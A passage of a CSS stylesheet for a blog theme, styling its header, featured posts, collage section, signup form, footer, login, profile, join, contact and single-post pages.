   background-color: #ffa4be;
}
.topHeaderMenu .four a:before {
    background-color: #f90;
}
.topHeaderMenu .five a:before {
    background-color: #ffcb00;
}
.topHeaderMenu .six a:before {
    background-color: #3e8084
}
.topHeaderMenu .seven a:before {
    background-color: #f90;
}
ul.rightopMenu li {
    list-style: none;
}
ul.rightopMenu {
    padding: 0;
    display: flex;
    align-items: center;
}
ul.rightopMenu li.nav-item.search_icon {
    margin-right: 0px;
}
/*--end topHeader--*/

/*-----start header------*/

.header .navbar .nav-link,
.header .navbar .log_out .bubbly-button {
    color: #000;
    font-size: 13px;
    line-height: 17px;
    text-transform: uppercase;
    letter-spacing: 1px;
    position: relative;
}

.header .navbar .log_out .bubbly-button {
    padding: 9px 10px;
    text-transform: uppercase; 
    font-size: 13px;
    letter-spacing: 1.5px;
    background: #000;
    border: 1px solid transparent;
    color: #fff;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

.header .navbar .log_out .bubbly-button:hover {
   border: 1px solid #000;
   background-color: transparent;
   color: #000;
}

.header .navbar .SearchIcon img {
    width: 18px;
    margin-left: 5px;
}

.header .navbar .zoella-logo .navbar-brand img {
    width: 100%;
    max-width: 72%;
}

.header .zoella-logo {
    width: 100%;
    max-width: 34%;
}

.header .navbar .nav-link:before {
    content: '';
    position: absolute;
    bottom: -3px;
    left: -3px;
    width: calc(100% + 6px);
    height: 3px;
    z-index: -1;
    -webkit-transition: bottom .3s ease;
    transition: bottom .3s ease;
}

.header .navbar .nav-link:hover::before {
    bottom: 3px;
}

.header .navbar .nav-link.one:before {
    background-color: #ffcb00;
}

.header .navbar .nav-link.two:before {
    background-color: #3e8084;
}

.header .navbar .nav-link.three:before {
    background-color: #ffa4be;
}

.header .navbar .nav-link.four:before {
    background-color: #f90;
}
.header .navbar .nav-link.four:before {
    border-bottom: 1px solid #f90;
}

.header .navbar .nav-link.five:before {
    background-color: #ffcb00;
}
.header .navbar .nav-link.six:before {
   background-color: #3e8084;
}
.header .navbar .nav-link.seven:before {
   background-color: #3e8084;
}

.header .navbar .nav-item{
 margin-right: 30px;
 overflow: hidden;
}   

.header .navbar .container-header::after {
    content: '';
    position: absolute;
    bottom: -5px;
    left: 30px;
    width: 95%;
    border-bottom: 1px solid #202020;
    -webkit-transition: width .3s ease, left .3s ease;
    transition: width .3s ease, left .3s ease;
}

/*-----end header------*/

/*-----start switchers banner---------*/

.storyswitcher-block {
    position: absolute;
    bottom: -25px;
    max-width: 100%;
    width: 60%;
    padding: 25px 30px 0 25px;
    background-color: rgba(255,255,255,0.95);
    border-left: 1px solid #202020;
    z-index: 2;
    -webkit-transition: width .3s ease-out, height .3s ease;
    transition: width .3s ease-out, height .3s ease;
}

.switchers-banner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 35px;
    padding-bottom: 80px;
    background-image: url(img/divider-yellow.svg);
    background-repeat: no-repeat;
    background-position: 0 100%;
}

.storyswitcher-image {
    position: absolute;
    z-index: 0;
    -webkit-transition: top .2s ease-out, right .2s ease-out, z-index .1s ease-out, opacity .1s ease-out;
    transition: top .2s ease-out, right .2s ease-out, z-index .1s ease-out, opacity .1s ease-out;
}
.storyswitcher-image.front-fixed {
    position: relative;
    width: calc(100% - 64px);
    opacity: 1;
    z-index: 1;
    cursor: pointer;
}
.storyswitcher-image.back {
    top: -25px;
    right: 0;
    width: calc(100% - 90px);
    opacity: .5;
    z-index: 0;
    cursor: sw-resize;
}
.homepage .storyswitcher-images {
    margin-left: 25px;
}
.storyswitcher {
    position: relative;
    margin-top: 30px;
    -webkit-transition: margin .3s ease;
    transition: margin .3s ease;
}
.homepage .storyswitcher-categories {
    top: 0;
    left: 0;
}

.homepage .storyswitcher-categories {
    top: 0;
    left: 0;
}

.storyswitcher-label {
    display: inline-block;
    position: absolute;
    top: 20px;
    left: calc(100% - 85px);
    width: 40px;
    font-weight: 400;
    font-size: 13px;
    line-height: 19px;
    letter-spacing: 2px;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-transform-origin: 0 0 0;
    transform-origin: 0 0 0;
    -webkit-transition: top .2s linear, left .2s linear, z-index .1s linear;
    transition: top .2s linear, left .2s linear, z-index .1s linear;
    z-index: 2;
}

.sans-semibold {
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 18px;
    font-weight: 600;
    line-height: 24px;
    letter-spacing: 2.57px;
    color: #202020;
}
.storyswitcher-label.back {
    top: 0;
    right: -25px;
    left: calc(100% - 25px);
    z-index: 1;
}

.storyswitcher .arrow {
    position: absolute;
    width: 25px;
    max-width: 44px;
    -webkit-transition: -webkit-transform .2s ease;
    transition: -webkit-transform .2s ease;
    transition: transform .2s ease;
    transition: transform .2s ease, -webkit-transform .2s ease;
}

.storyswitcher .arrow-right {
    right: 0;
    -webkit-transform: translateX(2px);
    transform: translateX(2px);
}

.storyswitcher-arrows {
    position: absolute;
    right: 10px;
    bottom: 10px;
    width: 46px;
    height: 20px;
    cursor: pointer;
}

.storyswitcher .arrow-right {
    right: 0;
    -webkit-transform: translateX(2px);
    transform: translateX(2px);
}

.storyswitcher .arrow-left {
    top: 8px;
    left: 0;
    -webkit-transform: translateX(2px) rotate(180deg);
    transform: translateX(2px) rotate(180deg);
}

.storyswitcher-arrows .mobile {
    display: none;
}

/*--start switchers right part--*/

.switchers .right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    position: relative;
}

.switchers-banner .social-icons {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: distribute;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 25px auto 30px;
    background-color: #fff;
    z-index: 1;
}

.switchers-banner .social-icons .icon {
    margin: 0 15px;
    font-size: 17px;
    -webkit-transition: -webkit-transform .3s ease;
    transition: -webkit-transform .3s ease;
    transition: transform .3s ease;
    transition: transform .3s ease, -webkit-transform .3s ease;
    color: #202020;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    text-decoration: none;
}

/*--start right Switchinstatab css--*/

/*--start right Switchinstatab css--*/

/*-----end switchers banner---------*/
.featured-posts.tr-business-section .featured-posts-info img {
    height: 350px;
    object-fit: cover;
}

.featured-post {
    clear: both;
}
.featured-posts-info {
    position: relative;
    width: calc(100% - 22px);
    height: auto;
    float: right;
    margin-left: 25px;
}

.featured-posts .featured-posts-main .featured-posts-info img {
    object-fit: cover;
    width: 100%;
}

.featured-posts .featured-posts-main .featured-posts-info > a {
    height: 470px;
    display: inline-block;
    overflow: hidden;
}

.all-posts-masonry .featured-posts .featured-posts-info img {
    width: 100%;
}
.all-posts-masonry .featured-posts .featured-posts-info > a {
    height: 390px;
    display: inline-block;
    overflow: hidden;
}

.featured-posts-info:hover {
   opacity: .8;
}

.featured-post a.cat_anchor_1 .post-category {
    margin-top: 11%;
}

.post-category {
    position: absolute;
    left: 15px;
    color: #202020;
    font-size: 13px;
    letter-spacing: 1.5px;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-transform-origin: 0 0 0;
    transform-origin: 0 0 0;
}

.post-category::before {
    content: '';
    position: absolute;
    bottom: 0px;
    left: -1px;
    width: calc(100% + 2px);
    height: 3px;
    z-index: -1;
    opacity: 1;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}

.post-category::before {
    background-color: #ffcb00;
}

.post-category:hover::before {
    opacity: 0;
}

.post-info-block {
    position: relative;
    right: 0;
    bottom: 75px;
    left: 0;
    max-width: 100%;
    width: calc(100% - 100px);
    margin: 0 auto -45px;
    padding: 15px 20px 0;
    text-align: center;
    background-color: rgba(255,255,255,0.95);
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-top: 12px solid transparent;
}

.post.accent .post-info-block {
    border-top: 12px solid transparent;
}
.post-info-block.post-info-block-yellow {
    border-color: #ffcb00;
}

.post-info-block.post-info-block-orange {
   border-color: #f90;
}

.post-info-block.post-info-block-pink {
  border-color: #ffa4be;
}

.post-info-block.post-info-block-green {
    border-color: #3e8084;   
}

.post-info-block--top a,
.post-info-block--top span {
    margin-right: 5px;
    color: #202020;
    font-size: 13px;
}

.post-title {
    margin: 10px 0;
    font-size: 20px;
    line-height: 25px;
    letter-spacing: normal;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    font-weight: 900;
    color: #202020;
    cursor: pointer;
    text-decoration: none;
}

.post-title:hover {
    text-decoration: underline;
}

.post-link::before {
    content: '';
    position: absolute;
    bottom: 1px;
    left: -1px;
    width: calc(100% + 2px);
    height: 3px;
    z-index: -1;
    opacity: 0;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}
.post-link::before {
    background-color: #ffcb00;
}

.post-link {
    position: relative;
    font-size: 13px;
    line-height: 17px;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    letter-spacing: 1px;
    color: #202020;
}

.featured-posts-main {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 40px 0 40px;
    padding-bottom: 20px;
    background-image: url('../images/divider-teal.svg');
    background-repeat: no-repeat;
    background-position: 0 100%;
    background-size: 100%;
}

/*------start pink divider-----------*/
.pink-divider-img {
    margin-bottom: 40px;
    padding-bottom: 40px;
    background-image: url('../images/divider-pink.svg');
    background-repeat: no-repeat;
    background-position: 0 100%;
    background-size: 100%;
}
.pink-divider-img.yellow-divider-img {
    background-image: url('../images/divider-yellow.svg');
}

/*-------end pink divider----------*/


/*-------start collage section----------*/

.collage-images {
    margin-top: 40px;
    margin-bottom: 20px;
}


.collage-images.left .main-img {
    display: inline-block;
    position: relative;
    width: calc(630 / 964 * 100%);
    left: 25px;
}

.collage-images.left .main-img img {
    display: inline-block;
    width: 100%;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}

.collage-images.left .rect {
    top: 0;
    right: calc(165 / 600 * 100%);
    width: calc(225 / 964 * 100%);
    z-index: 1;
    overflow: hidden;
    object-fit: cover;
    display: flex;
    align-items: center;
    height: 445px;
}
.collage-images.left .square {
    bottom: 30px;
    right: 0;
    width: calc(225 / 964 * 100%);
    height: 330px;
    object-fit: cover;
    align-items: center;
    display: flex;
}

.collage-images.left .square .post-info-block,
.collage-images.left .rect  .post-info-block {
    bottom: 20px;
    padding-bottom: 20px;
}

.collage-images.left {
    padding: 30px 0;
}
.collage-images.left .rect .post-info-block h4,
.collage-images.left .square .post-info-block h4 {
    font-size: 20px;
}

.collage-images.left .rect .post-info-block p,
.collage-images.left .square .post-info-block p  {
    font-size: 16px;
    margin-top: 10px;
}

.collage-images .main,
.collage-images .rect,
.collage-images .square,
.collage-images .text {
 height: auto;
}

.collage-images .rect,
.collage-images .square,
.collage-images .text {
 position: absolute;
}


.collage-info .collage-info--top a,
.collage-info .collage-info--top span {
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 13px;
    line-height: 14px;
    letter-spacing: 1.5px;
    color: #202020;
}
.collage-info .collage-title {
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    font-size: 22px;
    line-height: 26px;
    transition: .4s ease color;
    margin-bottom: 15px;
    letter-spacing: normal;
    font-weight: 900;
    color: #202020;
}
.collage-info .collage-para p {
    font-size: 16px;
}
.collage-info .collage-title:hover {
    text-decoration: underline;
}

.collage-info p.collage-para {
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 24px;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    color: #202020;
}


.collage-info .collage-link {
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 13px;
    line-height: 17px;
    letter-spacing: 1px;
    color: #202020;
    position: relative;
    text-decoration: none;
}

.collage-info {
    position: relative;
    bottom: 200px;
    width: 470px;
    min-height: 200px;
    margin-bottom: -200px;
    padding: 20px 40px 0 15px;
    background-color: rgba(255,255,255,0.95);
    z-index: 2;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-left: 12px solid transparent;
}

.collage-info {
    border-left-color: #ffa4be;
}

.collage-info .collage-link:before,
.collage-category::before {
    background-color: #ffa4be;
}


.collage-info .collage-link:before {
    content: '';
    position: absolute;
    bottom: 1px;
    left: -1px;
    width: calc(100% + 2px);
    height: 3px;
    z-index: -1;
    opacity: 0;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}

.collage-info .collage-link:hover::before,
.collage-category:hover::before {
    opacity: 1;
}

.collage-box {
    position: relative;
    padding-bottom: 70px;
    background-image: url('../images/divider-orange.svg');
    background-repeat: no-repeat;
    background-position: 0 100%;
    background-size: 100%;
    margin-bottom: 40px;
}    

.collage-category {
    position: absolute;
    top: 30px;
    left: 12px;
    font-size: 13px;
    letter-spacing: 1.5px;
    -webkit-transform: rotate(
      90deg);
    transform: rotate(
       90deg);
    -webkit-transform-origin: 0 0 0;
    transform-origin: 0 0 0;
    z-index: 1;
}

.collage-category::before {
    content: '';
    position: absolute;
    bottom: 3px;
    left: -1px;
    width: calc(100% + 2px);
    height: 3px;
    z-index: -1;
    opacity: 0;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}

.collage-box .collage-category-main:hover {
    color: #202020;
}

/*-------end collage section----------*/

/*-------start all post section--------*/
.all-posts-tittle{font-size: 3rem;}
.all-posts-masonry .nav.nav-pills {
 margin: 25px 0;
}

.all-posts-masonry .nav.nav-pills {
    position: relative;
    margin: 25px 0;
    padding: 3px 5px;
    outline: none;
    cursor: pointer;
}

.all-posts-masonry .nav.nav-pills .nav-link.active {
    background-color: #202020;
    color: #fff;
}

.all-posts-masonry .nav.nav-pills .nav-link {
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 13px;
    line-height: 17px;
    letter-spacing: 1.2px;
    margin: 0 15px;
    padding: 3px 5px;
    color: #202020;
    border-radius: 0px;
    position: relative;
}

.all-posts-masonry .nav.nav-pills .nav-link:after {
    content: '';
    position: absolute;
    top: 15%;
    right: -15px;
    width: 1px;
    height: 75%;
    background-color: #202020;
}

/*.all-posts-masonry .nav.nav-pills .nav-link:last-child:after {
    background-color: transparent;
    }*/ 

    .load-more {
        display: block;
        position: relative;
        width: 100px;
        height: 70px;
        margin: 0 auto 40px;
        line-height: 70px;
        text-align: center;
        cursor: pointer;
        overflow: hidden;
        background-image: url('../images/icon-arrow-vertical.png');
        background-repeat: repeat-y;
        background-position: 50% -30px;
        background-size: 13px 100px;
    }

    .load-more span {
        position: relative;
        padding: 2px;
        background-color: #fff;
        z-index: 1
        font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
        font-size: 13px;
        line-height: 17px;
        letter-spacing: 1.2px;
        color: #202020;
        -webkit-transition: .4s ease color;
        transition: .4s ease color;
    }

    .load-more:hover {
        -webkit-animation: verticalTranslateArrow 1s normal ease-in-out;
        animation: verticalTranslateArrow 1s normal ease-in-out;
    }

    @-webkit-keyframes verticalTranslateArrow {
        80% {
            background-position: 50% 70px
        }
        100% {
            background-position: 50% 70px
        }
    }

    @keyframes verticalTranslateArrow {
        80% {
            background-position: 50% 70px
        }
        100% {
            background-position: 50% 70px
        }
    }

    /*--------end all post section---------*/

    /*----- start signup -------*/

    .signup {
        position: relative;
        border-top: 1px solid #E6E6E6;
        padding-top: 30px;
        background-clip: padding-box;
        margin-bottom: 30px;
    }


    .signup-form {
        background-image: url('../images/circle-print-footer-sign-up.png');
        background-size: cover;
        background-position: 0 0;
        width: 100%;
    }

    .signup-form .form-inner {
        width: 100%;
        max-width: 640px;
        margin: 0 auto;
        padding: 20px 0;
        text-align: center;
        background-color: #fff;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }
    .signup-form .signup-area {
        padding: 20px 0;
        margin-bottom: 30px;
    }
    .signup-form .email-input {
        display: block;
        width: 100%;
        max-width: 417px;
        margin: 0 auto 20px;
        padding: 5px;
        text-align: center;
        font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
        font-size: 14px;
        line-height: 20px;
        color: #202020;
        border: 1px solid #202020;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }


    .signup-form .submit-area .submit {
     font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
     font-size: 13px;
     line-height: 17px;
     letter-spacing: 1.2px;
     color: #202020;
     -webkit-transition: .4s ease color;
     transition: .4s ease color;
 }

 .signup-form .submit-area .submit {
    display: inline-block;
    padding: 0;
    margin: 0;
    text-decoration: none;
    border: transparent;
    cursor: pointer;
    text-align: center;
    background: transparent;
    -webkit-appearance: none;
    text-transform: uppercase;
    padding: 10px 15px;
    border: 2px solid #000;
}
.signup-form .text {
    font-size: 15px;
    margin: 10px 0px;
}

.signup-form .title {
    font-size: 24px;
    line-height: 32px;
    margin-bottom: 5px;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    font-weight: 900;
}

/*----- end signup -------*/

/*------start footer------*/
.contact-us-box span {
    color: #f90;
    font-weight: 600;
    text-transform: capitalize;
    margin-right: 5px;
    font-size: 17px;
}
.contact-saperatror-border {
    width: 1px;
    height: 100%;
    background: #000;
}
.footer-main .contact-us-box a {
    color: #000;
    font-size: 15px;
    text-decoration: underline; 
}
.footer-main .contact-us-box a:hover {
    color: #ffa4be !important;
}
.footer-main .copyright {
    display: block;
    margin: 30px auto 30px;
    font-size: 13px;
    line-height: 17px;
}
.footer-main .social-icons {
    width: 100%;
    max-width: 40%;
    display: flex;
    height: 22px;
    align-items: center;
    margin: 0 auto;
    background-color: #fff;
    justify-content: space-evenly;
    z-index: 1;
    position: relative;
}

.footer-main .social-icons a:hover {
   color: #202020;
}


.footer {
    position: relative;
    text-align: center;
    overflow: hidden;
}

.footer:after {
    content: '';
    position: absolute;
    top: 13px;
    width: 100%;
    left: 0;
    border-bottom: 1px solid #202020;
    background-clip: padding-box;
}

/*------end footer------*/

/*-----start single page css-----*/

.single_post_content_data_main .single_post_content_data {
    width: 100%;
    position: absolute;
    left: 0;
    bottom: 0;
    max-width: 470px;
    padding: 20px 29px 20px 25px;
    background-color: rgba(255,255,255,0.95);
    border-left: 1px solid #202020;
}

.single_post_content_data_main .single_post_content_data .posted-by {
    font-size: 13px;
    text-transform: uppercase;
}

.single_post_content_data_main .single_post_content_data .post-taxonomies {
    font-weight: 600;
    font-size: 24px;
    margin: 2px 0px;
    text-transform: capitalize;
}

.single_post_content_data_main .single_post_content_data h1.entry-title {
    text-transform: capitalize;
    font-weight: 700;
    font-size: 32px;
    margin: 2px 0px 15px;
}

.single_post_content_data_main .single_social_media {
    top: 0%;
    position: fixed;
    right: 0%;
    background: #fff;
}

#comments .comment-body .comment-meta {
    margin: 0px 0px;
}

#comments .comment-body .comment-content {
    margin: 12px 0px;
}

.single_post_content_data_main .social_icon_share {
    position: absolute;
    font-size: 13px;
    left: 7px;
    line-height: 14px;
    letter-spacing: 1.5px;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-transform-origin: 0 100% 0;
    transform-origin: 0 100% 0;
}
.single_post_content_data_main .single_social_media .icons {
    flex-direction: column;
    display: flex;
    position: relative;
    top: 60px;
    background-color: #fff;
    padding: 6px;
}

#comments .comment-body {
    background-color: #80808012;
    padding: 10px 20px;
    border-left: 1px solid #000;
}

.single_post_content_data_main {
    display: flex;
    align-items: end;
    margin-top: 35px;
    margin-bottom: 42px;
    justify-content: flex-end;
    position: relative;
}
.single_post_content_data_main .post-thumbnail {
    margin: 0 30px 25px 0;
}

.single_post_content_data_main .single_post_content_img {
 width: 100%;
 height: 100%;
 max-width: 100%;
 background-repeat: no-repeat;
 background-size: cover;
}

.featured-posts .single_post_sec_head {
    border-top: 1px solid #E6E6E6;
}

.single_post_content_data_main .single_social_media .icons a {
    margin: 5px 0px;
    font-size: 15px;
    color: #000;
}

.single_post_content_data_main .single_post_content_img.hieghtcss {
    height: 500px;
}

/*-----end single page css-----*/

/*----start login or register page----*/

.loginsection .main-login.section-col,
.addpost .addpost_inner {
    width: 100%;
    max-width: 55%;
    margin: 50px auto;
    padding: 35px;
    border: 1px solid #E6E6E6;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
}


.loginsection .main-login.section-col h1,
.loginsection .main-login.section-col h1 a,
.addpost .addpost_inner h3 {
    font-size: 28px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    margin: 0px 0px 30px;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    text-align: center;
    font-weight: 600;
}

.loginsection .main-login.section-col .login_fields .user-submit,
.addpost .addpost_inner .submit_post_btn {
    padding: 9px 28px;
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: 1.5px;
}

.loginsection .main-login.section-col .login_fields .user-submit {
    background-color: #000;
    color: #ffff;
    border-radius: 0;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    border: 2px solid #000;
    font-weight: 600;
    margin-top: 10px;
    cursor: pointer;
}  
.loginsection .main-login.section-col .login_fields .user-submit:hover {
    background-color: transparent;
    color: #000;
}
.loginsection .main-login.section-col .forgot-pass {
    font-size: 15px;
    letter-spacing: 0.4px;
}

.loginsection .main-login.section-col .form-group label,
.modal-content label,
.addpost .addpost_inner label {
    font-weight: normal;
    font-size: 17px;
    text-transform: capitalize;
}

.loginsection .main-login.section-col .form-group input,
.modal-content .form-control,
.addpost .addpost_inner .form-control {
    border: 1px solid #202020;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 14px;
}

.z_my_profile .userpost .post-wth img {
    height: 66.72% !important;
    object-fit: cover;
}


.z_my_profile .userpost .post-wth a {
    font-size: 18px;
    margin: 20px 0px;
    text-align: center;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
}

.z_my_profile .userpost .post-wth {
    display: flex;
    flex-direction: column;
}

.z_my_profile .userpost .post-wth {
    display: flex;
    flex-direction: column;
    width: 100%;
    max-width: 24%;
    margin-right: 10px;
    margin-bottom: 10px;
    background: #f9f9f9;
    padding: 15px;
}

.z_my_profile .main-userpost .userpost {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.z_my_profile .main-userpost h5.userpost_heading {
    text-align: center;
    margin: 30px 0px;
    font-size: 28px;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
}

.z_my_profile .my_profile_main {
    padding: 35px;
    border: 1px solid #E6E6E6;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
    margin: 50px 0px;
}


.z_my_profile .my_profile_main .avtar #basic-local-avatar,
.modal-content #basic-local-avatar,
.addpost .addpost_inner #addpost_choose_file {
    padding: 12px 9px;
    border: 1px solid #ddd;
    margin: 20px 0px;
    font-size: 16px;
}

.z_my_profile .my_profile_main .avtar .description,
.modal-content p.description {
    font-size: 16px;
    margin-bottom: 20px;
}

.z_my_profile .my_profile_main .avtar input[type=submit],
.modal-content input[type=submit] {
    background: #efefef !important;
    color: #695a49 !important;
    border: 1px solid #000;
    padding: 3px 10px;
    font-size: 15px;
    border-radius: 3px;
}

.z_my_profile .my_profile_main .avtar .avatar,
.modal-content .avatar {
    border-radius: 50%;
}

.z_my_profile .my_profile_main .avtar,
.z_my_profile .my_profile_main .info {
   font-size: 16px;
}

.z_my_profile .my_profile_main .avtar .btn,
.z_my_profile .my_profile_main .info .navigate .navi {
    padding: 9px 28px;
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: 1.5px;
    background-color: #000;
    border: 1px solid transparent;
    color: #fff;
    display: inline-block;
    border-radius: 4px;
}

.z_my_profile .my_profile_main .avtar .btn:hover,
.z_my_profile .my_profile_main .info .navigate .navi:hover {
    border-color: #000;
    background-color: transparent;
    color: #000;
}

.z_my_profile .my_profile_main .info .navigate {
    margin: 20px 0px;
}

.modal-content {
    width: 100%;
    max-width: 60%;
    margin: 12% auto;
    padding: 20px;
    border: 1px solid #E6E6E6;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
    height: 500px;
    overflow-y: scroll;
}

.modal-content .close {
    text-align: right;
    margin: 8px 0px;
}

.modal-content .sign1.mt-4 {
    padding: 9px 28px;
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: 1.5px;
    background-color: #000 !important;
    border: 1px solid transparent;
    color: #fff !important;
    display: inline-block;
    border-radius: 4px;
}

.modal-content .sign1.mt-4:hover {
    border-color: #000;
    background-color: transparent;
    color: #000;
}
/*----end login or register page----*/

/*--start register page css--*/
.loginsection .trendosmsg {
    color: #F20000;
    font-size: 16px;
    margin-bottom: 10px;
}
/*--end register page css--*/

/*--start Category page css--*/
.all_posts_content {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
}

.all_posts_content .category_lists_items {
    width: 30%;
}

/*--end Category page css--*/

/*----start join page css-----*/
.join_banner_grid {
    position: relative;
}

.join_banner_grid:before {
    content: '';
    background-color: rgb(0 0 0 / 42%);
    width: 100%;
    height: 100%;
    position: absolute;
    overflow: hidden;
}

.join_banner_grid .join_banner_grid_text {
    position: absolute;
    bottom: 8px;
    left: 16px;
}

.join_banner_grid .join_banner_grid_text p {
   color: #fff;
}

.join_main_content h2.join-title {
    font-size: 24px;
    line-height: 32px;
    margin-bottom: 17px;
    font-weight: 900;
    color: #202020;
    margin-top: 15px;
}

.join_main_content p,
.join_main_content ul li span {
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 16px;
    margin-bottom: 15px;
    display: block;
}

.join_main_content .join-content-left a {
   color: #ffa4be;
}

.join_main_content .author_bio .media img {
    width: 100%;
    max-width: 120px;
}

.join_main_content .author_bio {
    border: 3px solid #E6E6E6;
    padding: 13px;
    width: 100%;
    max-width: 90%;
    margin: 20px auto;
}

.join_main_content .invitation_code {
    background: #f5f5f5 none repeat scroll 0 0;
    color: #202020;
    font-size: 16px;
    border-left: 5px solid #f90;
    padding: 20px 30px;
    margin: 30px 0px;
}

.join-content-right .subscribe-form,
.join-content-right .widget_nav_menu {
    background-color: #F6F6F6;
    padding: 30px;
    border-radius: 5px;
}

.join-content-right .subscribe-form h3,
.join-content-right .widget_nav_menu h3 {
    font-size: 22px;
    margin-bottom: 15px;
    font-weight: 700;
}

.join-content-right .widget_nav_menu .list-group-item {
   background-color: transparent;
   padding: 10px 0px;
   font-size: 16px;
} 

.join-content-right .subscribe-form input[type=checkbox] {
   width: 20px;
   height: 20px;
}

.join-content-right .subscribe-form input {
    border: 1px solid #202020;
}

.join-content-right .subscribe-form input[type=checkbox]:after {
    left: 5px;
    top: 1px;
}

.join-content-right .subscribe-form button.btn {
    border-radius: 0px;
    border: 1px solid #000;
    padding: 9px 15px;
    font-size: 14px;
    letter-spacing: 1.5px;
}

.join-content-right .subscribe-form button.btn:hover {
    background-color: transparent;
    color: #000;
}

/*----end join page css-----*/
.errorouter {
    color: red;
    margin-bottom: 10px;
    display: none;
}
.ajax-loader {
    display: none;
    background: #343a4047;
    position: fixed;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    z-index: 99;
}
.ajax-loader .inner-ajax-loader {
    position: absolute;
    top: 20%;
    left: 40%;
    width: auto;
    text-align: center;
    background: #fff;
    padding: 26px;
}
.inner-ajax-loader img {
    max-width: 286px;
}
.RegisterLink{
    color:#ffa4be;
}
.ThankYOuTemplate a{
    color: #ffa4be;
}

/*--start Contact us page css--*/
.Contact_Main .contact_heading h1 {
    color: #fff;
    font-size: 40px;
    font-weight: 700;
    text-transform: uppercase;
}
.Contact_Main .contact_heading {
    width: 100%;
    background: #000;
    padding: 100px 0;
    position: relative;
    overflow: hidden;
}
.Contact_Main .snow-blanket,
.category-main-section .snow-blanket {
    background: url('https://websetters.co/trendos/wp-content/uploads/2022/02/snow-blanket.png');
    background-position: bottom;
    background-repeat: repeat-x;
    background-size: cover;
    bottom: -2px;
    height: 60px;
    left: 0;
    position: absolute;
    width: 100%;
}
.page-template-Template_contact_us .contact_form  {
    width: 100%;
}
.page-template-Template_contact_us .contact_form .form-group label {
    width: 100%;
}
.page-template-Template_contact_us .contact_form .form-group label input {
    width: 100%;
    margin-top: 3px;
}
.page-template-Template_contact_us .contact_form  .login_fields input {
    padding: 9px 28px;
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: 1.5px;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    margin-top: 5px;
}
.page-template-Template_contact_us .contact_form .form-group label textarea:focus {
 outline: 2px dotted var(--form--border-color);
 outline-offset: 2px;
}
.page-template-Template_contact_us .contact_form .form-group label textarea {
 padding: 10px;
 margin-top: 5px;
}

/*--end Contact us page css--*/

/*--start single page css--*/
.single_post_inner .single_post_inner_content p,
.single_post_inner .single_post_inner_sidebar .single_post_sidebar_content p {
    font-size: 15px;
    margin-bottom: 25px;
    text-align: justify;
}

.single_post_inner a {
   color: #ffa4be;
}

.single_post_inner .posted-by a.post-edit-link {
    border: 1px solid #ffa4be;
    padding: 4px 10px;
    border-radius: 15px;
    text-transform: capitalize;
    letter-spacing: 0.5px;
    margin-left: 6px;
}

.single_post_inner .posted-by a.post-edit-link:hover {
    border-color: #f90;
}

.single_post_inner .posted-by .byline a,
.single_post_inner .posted-by .byline {
    margin-left: 6px;
   font-weight: 700; 
}

.single_post_inner a:hover {
    color: #f90;
}

.single_post_inner .single_post_form h2.comments-title,
